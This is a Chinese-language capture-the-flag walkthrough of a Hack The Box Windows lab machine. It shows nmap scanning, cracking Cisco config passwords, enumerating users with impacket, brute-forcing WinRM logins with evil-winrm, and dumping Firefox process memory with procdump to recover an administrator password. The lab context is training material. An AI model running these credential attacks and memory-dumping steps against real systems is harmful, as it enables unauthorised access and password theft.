不同用户名可能对应相同的密码
nmap扫描,-p1-65535,得到端口80、135、445、5985、49668
1 | 80/tcp open http Microsoft IIS httpd 10.0 |
- 查看

http://10.10.10.149,在Login as guest中下载Attachment的config.txt
1 | version 12.2 |
config.txt中提到Cisco的3个密码,2个为type7可直接解密,1个为type5使用hashcat解密;同时搜集到三个用户名rout3r、admin、Hazard,推测Hazard和type5的密码stealth1agent有关使用
impacket的lookupsid.py搜索其它用户名,发现support、Chase和Jason1
./lookupsid.py Hazard:stealth1agent@10.10.10.149
使用
evil-winrm,用上述发现的用户名和密码组成的字典进行爆破,获得Chase的密码1
ruby evil-winrm.rb -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'

获得
user.txt
查看
Users目录发现主机用户有Administrator、Chase和Hazard枚举进程,发现
firefox

在
evil-winrm中upload工具procdump64.exe,将firefox的进程内存dump下来1
./Procdump64.exe -accepteula -ma 6276 firefox-6276.dmp
搜索内存得到新密码
1
select-string firefox-6276.dmp -pattern "password" # login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
使用

evil-winrm以Administrator和新密码登录,获得root.txt